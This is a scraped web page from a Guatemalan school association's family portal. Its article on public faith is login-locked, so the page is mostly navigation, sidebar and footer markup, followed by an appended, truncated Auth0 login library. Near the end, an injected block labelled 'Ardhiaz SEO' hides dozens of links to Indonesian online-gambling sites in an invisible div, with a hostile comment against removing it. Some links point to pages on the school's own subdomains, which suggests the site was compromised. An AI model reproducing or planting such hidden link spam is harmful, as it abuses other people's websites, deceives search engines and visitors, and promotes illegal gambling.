	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/bioetica-articulos-y-noticias-de-interes/">Bioética</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/educacion-articulos-y-noticias-de-interes/">Educación</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/etica/">Ética</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/familia-articulos-y-noticias-de-interes/">Familia</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/filosofia-articulos-y-noticias-de-interes/">Filosofía</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/matrimonio-articulos-y-noticias-de-interes/">Matrimonio</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/noticias-positivas-relevantes/">Noticias positivas relevantes</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/programa-valoro/">Programa valoro</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/psicologia/">Psicología</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/religion-articulos-y-noticias-de-interes/">Religión</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/tecnologia-articulos-y-noticias-de-interes/">Tecnología</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/valores/">Valores</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/varios/">Varios</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/virtudes/">Virtudes</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-76"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/">Sitios recomendados</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/antropologia/">Antropología</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/bioetica/">Bioética</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/cine/">Cine</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/cultura-y-sociedad/">Cultura y sociedad</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/educacion/">Educación</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/educacion-diferenciada/">Educación diferenciada</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/eutanasia/">Eutanasia</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/familia/">Familia</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/filosofia/">Filosofía</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/instituciones-amigas/">Instituciones amigas</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/matrimonio/">Matrimonio</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/recursos/">Recursos</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/religion/">Religión</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/tecnologia/">Tecnología</a></li>
</ul>
</li>
<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1333"><a href="https://inspirandofamilias.apde.edu.gt/category/aceprensa/">ACEPRENSA</a>
<ul class="sub-menu">
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1336"><a href="https://inspirandofamilias.apde.edu.gt/category/aceprensa/2019/">2019</a></li>
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://inspirandofamilias.apde.edu.gt/category/aceprensa/2018/">2018</a></li>
	<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1334"><a href="https://inspirandofamilias.apde.edu.gt/category/aceprensa/2017/">2017</a></li>
</ul>
</li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://inspirandofamilias.apde.edu.gt/beneficio-apde/">Beneficio Office 365</a></li>
</ul>		</nav>

		
		</div> <!-- /.container -->

		
	</div> <!-- /#main-nav -->
	<!-- / END TOP BAR -->

<div class="clear"></div>

</header> <!-- / END HOME SECTION  -->

<div id="content" class="site-content">

	<div class="container">
				<div class="content-left-wrap col-md-9">
						<div id="primary" class="content-area">
				<main itemscope itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage" id="main" class="site-main">
				<article id="post-822" class="post-822 post type-post status-publish format-quote has-post-thumbnail hentry category-actualidad post_format-post-format-quote">

	<header class="entry-header">

		<h1 class="entry-title">¿No puede ser pública la fe?</h1>

		<div class="entry-meta">

			<span class="posted-on">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/no-puede-ser-publica-la-fe/" rel="bookmark"><time class="entry-date published" datetime="2017-05-22T18:29:24+00:00">22/05/2017</time><time class="updated" datetime="2019-09-17T23:24:21+00:00">17/09/2019</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://inspirandofamilias.apde.edu.gt/author/ccanelapde-edu-gt/">ccanel@apde.edu.gt</a></span></span>
		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	<div class="entry-content">

		<div class="members-access-error">Disculpe, necesita una cuenta de Colegios APDE para ver este contenido.</div>

	</div><!-- .entry-content -->

	<footer class="entry-footer">

		Esta entrada fue publicada en <a href="https://inspirandofamilias.apde.edu.gt/category/articulos/actualidad/" rel="category tag">Actualidad</a>. Guarda el <a href="https://inspirandofamilias.apde.edu.gt/no-puede-ser-publica-la-fe/" rel="bookmark">permalink</a>.
		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://inspirandofamilias.apde.edu.gt/conferencia-episcopal-de-guatemala/" rel="prev"><span class="meta-nav">&larr;</span> Conferencia Episcopal de Guatemala</a></div><div class="nav-next"><a href="https://inspirandofamilias.apde.edu.gt/transformers-age-of-extinction/" rel="next">TRANSFORMERS: AGE OF EXTINCTION <span class="meta-nav">&rarr;</span></a></div></div>
	</nav>				</main><!-- #main -->
			</div><!-- #primary -->
					</div><!-- .content-left-wrap -->
						<div class="sidebar-wrap col-md-3 content-left-wrap">
			

	<div id="secondary" class="widget-area" role="complementary">

		
		<aside id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiquetas</h2><div class="tagcloud"><a href="https://inspirandofamilias.apde.edu.gt/tag/educacion/" class="tag-cloud-link tag-link-98 tag-link-position-1" style="font-size: 10.818791946309pt;" aria-label="Educación (3 elementos)">Educación</a>
<a href="https://inspirandofamilias.apde.edu.gt/tag/educacion-catolica/" class="tag-cloud-link tag-link-95 tag-link-position-2" style="font-size: 8pt;" aria-label="Educación Católica (1 elemento)">Educación Católica</a>
<a href="https://inspirandofamilias.apde.edu.gt/tag/educacion-con-valores/" class="tag-cloud-link tag-link-94 tag-link-position-3" style="font-size: 10.818791946309pt;" aria-label="Educación con Valores (3 elementos)">Educación con Valores</a>
<a href="https://inspirandofamilias.apde.edu.gt/tag/espanol/" class="tag-cloud-link tag-link-87 tag-link-position-4" style="font-size: 22pt;" aria-label="Español (60 elementos)">Español</a>
<a href="https://inspirandofamilias.apde.edu.gt/tag/familias/" class="tag-cloud-link tag-link-97 tag-link-position-5" style="font-size: 10.818791946309pt;" aria-label="Familias (3 elementos)">Familias</a>
<a href="https://inspirandofamilias.apde.edu.gt/tag/hijos/" class="tag-cloud-link tag-link-100 tag-link-position-6" style="font-size: 10.818791946309pt;" aria-label="Hijos (3 elementos)">Hijos</a>
<a href="https://inspirandofamilias.apde.edu.gt/tag/ingles/" class="tag-cloud-link tag-link-88 tag-link-position-7" style="font-size: 17.58389261745pt;" aria-label="Inglés (20 elementos)">Inglés</a></div>
</aside><aside id="calendar-3" class="widget widget_calendar"><h2 class="widget-title">Calendario</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://inspirandofamilias.apde.edu.gt/2019/12/">&laquo; Dic</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td id="today">16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="wp_auth0_popup_widget-4" class="widget widget_wp_auth0_popup_widget">	<div id="form-signin-wrapper" class="auth0-login">
		<div class="form-signin">
			<div id="auth0-login-form"></div>
					</div>
	</div>

	<style type="text/css">
					</style>

</aside>
		
	</div><!-- #secondary -->

			</div><!-- .sidebar-wrap -->
			</div><!-- .container -->

</div><!-- .site-content -->


<footer id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	
	<div class="container">

		
		<div class="col-md-3 company-details"><div class="icon-top red-text"><a target="_blank" href="https://www.google.com.sg/maps/place/Avenida Las Américas 21-51 Zona 14, Ciudad de Guatemala, Guatemala."><img src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/placeholder-e1493175867270.png" alt="" /></a></div><div class="zerif-footer-address">Avenida Las Américas 21-51 Zona 14, Ciudad de Guatemala, Guatemala.</div></div><div class="col-md-3 company-details"><div class="icon-top green-text"><a href="mailto:info@apde.edu.gt"><img src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/email-e1493175983508.png" alt="" /></a></div><div class="zerif-footer-email">info@apde.edu.gt</div></div><div class="col-md-3 company-details"><div class="icon-top blue-text"><a href="tel: +502 2387 9700"><img src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/05/phone-receiver-3.png" alt="" /></a></div><div class="zerif-footer-phone">+502 2387 9700</div></div><div class="col-md-3 copyright"><p id="zerif-copyright">© Copyright 2019 All Rights Reserved · Colegios APDE</p><div class="zerif-copyright-box"><a class="zerif-copyright" rel="nofollow">Zerif Lite </a>desarrollado por <a class="zerif-copyright" href="https://themeisle.com"  target="_blank" rel="nofollow">ThemeIsle</a></div></div>	</div> <!-- / END CONTAINER -->

</footer> <!-- / END FOOOTER  -->


	</div><!-- mobile-bg-fix-whole-site -->
</div><!-- .mobile-bg-fix-wrap -->


<link rel='stylesheet' id='pdfemb_embed_pdf_css-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-embed-pdf.css' type='text/css' media='all' />
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/js/jquery.knob.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/js/smoothscroll.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/js/scrollReveal.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/js/zerif.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pdfemb_trans = {"worker_src":"https:\/\/inspirandofamilias.apde.edu.gt\/wp-content\/plugins\/PDFEmbedder-premium\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"https:\/\/inspirandofamilias.apde.edu.gt\/wp-content\/plugins\/PDFEmbedder-premium\/js\/pdfjs\/cmaps\/","objectL10n":{"loading":"Cargando...","page":"P\u00e1gina","zoom":"Zoom","prev":"Pagina anterior","next":"P\u00e1gina siguiente","zoomin":"Acercarse","zoomout":"Alejarse","secure":"Seguro","download":"Descargar PDF","fullscreen":"Pantalla completa","domainerror":"Error: la direcci\u00f3n URL para el archivo PDF debe estar exactamente en el mismo dominio que la p\u00e1gina web actual.","clickhereinfo":"Haga clic aqu\u00ed para m\u00e1s informaci\u00f3n","widthheightinvalid":"Aanchura o altura de la p\u00e1gina del PDF no son v\u00e1lidos","viewinfullscreen":"Ver en pantalla completa"},"continousscroll":"1","poweredby":"","ajaxurl":"https:\/\/inspirandofamilias.apde.edu.gt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/PDFEmbedder-premium/js/all-pdfemb-premium.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/PDFEmbedder-premium/js/pdfjs/pdf.min.js'></script>
<script type='text/javascript' src='https://cdn.auth0.com/js/lock/11.15/lock.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/auth0/assets/lib/js.cookie.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpAuth0LockGlobal = {"settings":{"auth":{"params":{"state":"[base64]","scope":"openid email profile"},"responseType":"code","redirectUrl":"https:\/\/inspirandofamilias.apde.edu.gt\/index.php?auth0=1","sso":false},"language":"es","languageDictionary":null,"socialButtonStyle":"big","avatar":true,"theme":{"logo":"http:\/\/inspirandofamilias.colegiosapde.net\/wp-content\/uploads\/2017\/04\/cropped-cropped-logoPortalFamilias-1.png","primaryColor":"002C5B"}},"ready":"1","domain":"inspirandofamilias.auth0.com","clientId":"_TwS1cgR7duydLYFKsX-wOQAaHEXPQKo","stateCookieName":"auth0_state","nonceCookieName":"auth0_nonce","usePasswordless":"","loginFormId":"auth0-login-form","showAsModal":"1","ssoOpts":null,"i18n":{"notReadyText":"Auth0 no est\u00e1 configurado","cannotFindNodeText":"Auth0 no puede encontrar un nodo con id ","modalButtonText":"ACCEDER AL CONTENIDO"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/auth0/assets/js/lock-init.js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.7.2',blog:'166931272',post:'822',tz:'0',srv:'inspirandofamilias.apde.edu.gt'} ]);
	_stq.push([ 'clickTrackerInit', '166931272', '822' ]);
</script>


<!-- Ardhiaz SEO -->
<!-- Lu hapus gelut kita anjing -->
<div style="display:none">
<a href="https://freebetslot138.com"title="judi freebet online">judi freebet online</a>
<br>
<a href="https://04gta777.com"title="judi slot online">judi slot online</a>
<br>
<a href="https://pebola138.com"title="Bandar judi bola online">Bandar judi bola online</a>
<br>
<a href="https://www.fa9174.cc"title="mahjong118">mahjong118</a>
<br>
 <br>
<a href="https://www.learningspanish.me"title="judi slot mpo online">judi slot mpo online</a>
<br>
<a href="https://www.judispaceman.com"title="judi spaceman online">judi spaceman online</a>
<br>
<a href="https://www.situs-rajaslot88.com"title="Rajaslot88">Rajaslot88</a>
<br>
<a href="https://www.mpo-slot168.com"title="judi slot mpo online">judi slot mpo online</a>
<br>
<a href="https://www.judimlbb.id"title="judi esport mlbb online">judi esport mlbb online</a>
<br>
<a href="https://www.rtpslot777.link"title="slot777">slot777</a>
<br>
<a href="https://www.apkjoker123.com"title="apk joker123 online">apk joker123 online</a>
<br>
<a href="https://www.rtpmahjong118.com"title="rtp judi slot gacor hari ini">rtp judi slot gacor hari ini</a>
<br>
<a href="https://www.asia-sbobet.com"title="judi sbobet online 1rb">judi sbobet online 1rb</a>
<br>
<a href="https://www.sbobet118.com"title="judi bola sbobet online">judi bola sbobet online</a>
<br>
<a href="https://www.habanero118.com"title="judi slot habanero online">judi slot habanero online</a>
<br>
<a href="https://www.pgsoft118.com"title="judi slot pgsoft online">judi slot pgsoft online</a>
<br>
<a href="https://www.spaceman118.com"title="judi slot spaceman online">judi slot spaceman online</a>
<br>
<a href="https://www.gopay118.com"title="judi slot online gopay">judi slot online gopay</a>
<br>
<a href="https://www.rajadana88.net"title="judi slot online dana">judi slot online dana</a>
<br>
<a href="https://www.rtpslot777.net"title="rtp judi slot777 online">rtp judi slot777 online</a>
<br>
<a href="https://www.rtpgacor118.com"title="rtp judi slot gacor online">rtp judi slot gacor online</a>
<br>
<a href="https://www.apkslotgacor.com"title="judi slot gacor online">judi slot gacor online</a>
<br>
<a href="https://www.sahabatgrup.id"title="judi slot online thailand">judi slot online thailand</a>
<br>
<a href="https://www.rajabonanza188.com"title="rajabonanza">rajabonanza</a>
<br>
<a href="https://www.slots118.com"title="judi slot gacor online">judi slot gacor online</a>
<br>
<a href="https://www.rajadana88.com"title="judi slot online dana 5rb">judi slot online dana 5rb</a>
<br>
<a href="https://www.kondomslot.top"title="link resmi judi online">link resmi judi online</a>
<br>
<a href="https://www.kentangslot.top"title="link resmi judi online">link resmi judi online</a>
<br>
<a href="https://www.ameba118.com"title="judi slot ameba online">judi slot ameba online</a>
<br>
<a href="https://www.slotgacor118.net"title="judi slot gacor online">judi slot gacor online</a>
<br>
<a href="https://www.zeus118.com"title="judi slot zeus online">judi slot zeus online</a>
<br>
<a href="https://www.jenius118.com"title="judi slot online jenius">judi slot online jenius</a>
<br>
<a href="https://www.mahjong777.net"title="judi slot pgsoft mahjong online gacor">judi slot pgsoft mahjong online gacor</a>
<br>
<a href="https://www.rajasloter88.com"title="rajasloter">rajasloter</a>
<br>
<a href="https://www.mahjong777.net"title="judi slot mahjong online">judi slot mahjong online</a>
<br>
<a href="https://www.pgsmahjong777.com"title="judi slot mahjong online">judi slot mahjong online</a>
<br>
<a href="https://www.rtprajaslot88.com"title="rtp rajaslot88">rtp rajaslot88</a>
<br>
<a href="https://www.slot118a.com"title="slot118">slot118</a>
<br>
<a href="https://www.rtpgacor118.com"title="rtp judi slot gacor online">rtp judi slot gacor online"</a>
<br>
<a href="https://www.bolaslot118.net"title="slot118">slot118</a>
<br>
<a href="https://www.mahjongways118.com"title="judi slot mahjong ways online">judi slot mahjong ways online</a>
<br>
<a href="https://www.kazimimpex.com"title="judi slot online">judi slot online</a>
<br>
<a href="https://www.bocoranpastiwd.com"title="mahjong118">mahjong118</a>
<br>
<a href="https://www.gaijincenter.com"title="Rajaslot88">Rajaslot88</a>
<br>
<a href="https://www.rajatoto99.com"title="judi toto online">judi toto online</a>
<br>
<a href="http://www.bukumimpi118.com"title="buku mimpi togel online">buku mimpi togel online</a>
<br>
<a href="https://www.internet-trains.com"title="judi online ovo">judi online ovo</a>
<br>
<a href="https://www.bling-jewelry.com"title="judi online dana">judi online dana</a>
<br>
<a href="https://www.mahjongways118.info"title="judi mahjong ways online">judi mahjong ways online</a>
<br>
<a href="https://xkszzz5.com/judislotmpogacoronline.html"title="judi slot mpo gacor online">judi slot mpo gacor online</a>
<br>
<a href="https://apde.edu.gt/SLOT118/">JUDI DEPOSIT VIA BANK</a>
<br>
<a href="https://apde.edu.gt/SLOT118/">SLOT118</a>
<br>
<a href="https://lavilla.apde.edu.gt/">MAHJONG118</a>
<br>
<a href="https://openhousejulio22.apde.edu.gt/">SITUS SLOT DEMO</a>
<br>
<a href="https://openhousejulio22.apde.edu.gt/">SLOT DEMO</a>
<br>
<a href="https://entrevalles.apde.edu.gt/">SLOT 5000</a>
<br>
<a href="https://entrevalles.apde.edu.gt/">SLOT DEPOSIT 5000</a>
</div>
</body>

</html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://cdn.auth0.com/client/_TwS1cgR7duydLYFKsX-wOQAaHEXPQKo.js?t1768569447484
body_size: 77
content:
Auth0.setClient({"id":"_TwS1cgR7duydLYFKsX-wOQAaHEXPQKo","tenant":"inspirandofamilias","subscription":"free","authorize":"https://inspirandofamilias.auth0.com/authorize","callback":"https://inspirandofamilias.apde.edu.gt/index.php?auth0=1","hasAllowedOrigins":false,"strategies":[{"name":"waad","connections":[{"name":"colegiosapde-waad","domain":"colegiosapde.net","domain_aliases":["colegiosapde.net","apde.edu.gt"]}]}]});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.auth0.com/js/lock/11.15/lock.min.js
body_size: 221248
content:
/*!
 * lock v11.15.0
 * 
 * Author: Auth0 <support@auth0.com> (http://auth0.com)
 * Date: 4/16/2019, 2:37:22 PM
 * License: MIT
 * 
 */
!function(t){function e(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,e),o.l=!0,o.exports}var n={};e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=333)}([function(t,e,n){"use strict";t.exports=n(38)},function(t,e,n){"use strict";function r(t,e,n,r,o,i){var a=zt(t,pt.a.fromJS({clientBaseUrl:k(r,n),tenantBaseUrl:E(r,n),languageBaseUrl:x(r,n),auth:T(r),clientID:e,domain:n,emitEventFn:i,hookRunner:o,useTenantInfo:r.__useTenantInfo||!1,hashCleanup:r.hashCleanup!==!1,allowedConnections:pt.a.fromJS(r.allowedConnections||[]),ui:b(t,r),defaultADUsernameFromEmailPrefix:r.defaultADUsernameFromEmailPrefix!==!1,prefill:r.prefill||{},connectionResolver:r.connectionResolver}));return a=ht.initI18n(a)}function o(t){return t.get("id")}function i(t){return Lt(t,"clientID")}function a(t){return Lt(t,"domain")}function s(t){return Lt(t,"clientBaseUrl")}function u(t){return Lt(t,"tenantBaseUrl")}function c(t){return Lt(t,"useTenantInfo")}function l(t){return Lt(t,"connectionResolver")}function p(t,e){if(!e)return bt(t,"resolvedConnection",void 0);if(!e.type||!e.name)throw new Error('Invalid connection object. The resolved connection must look like: `{ type: "database", name: "connection name" }`.');if("database"!==e.type)throw new Error("Invalid connection type. Only database connections can be resolved with a custom resolver.");return bt(t,"resolvedConnection",pt.a.fromJS(e))}function M(t){var e=Lt(t,"resolvedConnection");if(e)return V(t,e.get("name"))}function g(t){return Lt(t,"languageBaseUrl")}function d(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return t=Ct(t,"submitting",e),t=I(t),t=n&&!e?f(t,n):N(t)}function h(t){return Tt(t,"submitting",!1)}function f(t,e){return Ct(t,"globalError",e)}function y(t){return Tt(t,"globalError","")}function N(t){return kt(t,"globalError")}function D(t,e){return Ct(t,"globalSuccess",e)}function j(t){return Tt(t,"globalSuccess","")}function I(t){return kt(t,"globalSuccess")}function m(t,e){return Ct(t,"globalInfo",e)}function w(t){return Tt(t,"globalInfo","")}function L(t){return kt(t,"globalInfo")}function z(t){return Tt(t,"render",!1)}function v(t){return kt(t,"render")}function b(t,e){var r=!e.container&&(void 0===e.closable||!!e.closable),o=e.theme||{},i=o.labeledSubmitButton,a=o.hideMainScreenTitle,s=o.logo,u=o.primaryColor,c=o.authButtons,l=null!==e.avatar,p=e.avatar&&"function"==typeof e.avatar.url&&"function"==typeof e.avatar.displayName&&e.avatar,M=p||Nt;return new pt.a.fromJS({containerID:e.container||"auth0-lock-container-"+t,appendContainer:!e.container,autoclose:void 0!==e.autoclose&&(r&&e.autoclose),autofocus:void 0===e.autofocus?!(e.container||n.i(Mt.a)()):!!e.autofocus,avatar:l,avatarProvider:M,logo:"string"==typeof s?s:void 0,closable:r,hideMainScreenTitle:!!a,labeledSubmitButton:void 0===i||!!i,language:void 0===e.language?"en":yt()(e.language||"").toLowerCase(),dict:"object"===mt(e.languageDictionary)?e.languageDictionary:{},disableWarnings:void 0!==e.disableWarnings&&!!e.disableWarnings,mobile:void 0!==e.mobile&&!!e.mobile,popupOptions:void 0===e.popupOptions?{}:e.popupOptions,primaryColor:"string"==typeof u?u:void 0,rememberLastLogin:void 0===e.rememberLastLogin||!!e.rememberLastLogin,allowAutocomplete:!!e.allowAutocomplete,authButtonsTheme:"object"===(void 0===c?"undefined":mt(c))?c:{},allowShowPassword:!!e.allowShowPassword,allowPasswordAutocomplete:!!e.allowPasswordAutocomplete,scrollGlobalMessagesIntoView:void 0===e.scrollGlobalMessagesIntoView||!!e.scrollGlobalMessagesIntoView})}function T(t){var e=t.auth||{},r=e.audience,o=e.connectionScopes,i=e.params,a=e.autoParseHash,s=e.redirect,u=e.redirectUrl,c=e.responseMode,l=e.responseType,p=e.sso,M=e.state,g=e.nonce;return r="string"==typeof r?r:void 0,o="object"===(void 0===o?"undefined":mt(o))?o:{},i="object"===(void 0===i?"undefined":mt(i))?i:{},u="string"==typeof u&&u?u:null,a="boolean"!=typeof a||a,s="boolean"!=typeof s||s,c="string"==typeof c?c:void 0,M="string"==typeof M?M:void 0,g="string"==typeof g?g:void 0,l="string"==typeof l?l:u?"code":"token",u=u||""+n.i(dt.a)(window.location.href)+window.location.pathname,p="boolean"!=typeof p||p,i.scope||(i.scope="openid profile email"),pt.a.fromJS({audience:r,connectionScopes:o,params:i,autoParseHash:a,redirect:s,redirectUrl:u,responseMode:c,responseType:l,sso:p,state:M,nonce:g})}function C(t,e){return pt.a.fromJS(e).merge(Lt(t,"auth")).toJS()}function k(t,e){if(t.clientBaseUrl&&"string"==typeof t.clientBaseUrl)return t.clientBaseUrl;if(t.configurationBaseUrl&&"string"==typeof t.configurationBaseUrl)return t.configurationBaseUrl;if(t.assetsUrl&&"string"==typeof t.assetsUrl)return t.assetsUrl;var r="https://"+e,o=n.i(dt.b)(r).hostname,i=".auth0.com";if(n.i(gt.a)(o,i)){var a=o.split(".");return a.length>3?"https://cdn."+a[a.length-3]+i:"https://cdn.auth0.com"}return r}function E(t,e){if(t.configurationBaseUrl&&"string"==typeof t.configurationBaseUrl)return t.overrides&&t.overrides.__tenant?ct()(t.configurationBaseUrl,"tenants","v1",t.overrides.__tenant+".js"):ct()(t.configurationBaseUrl,"info-v1.js");if(t.assetsUrl&&"string"==typeof t.assetsUrl)return t.assetsUrl;var e,r="https://"+e,o=n.i(dt.b)(r).hostname,i=".auth0.com",a="https://cdn.auth0.com",s=o.split("."),u=s[0];return 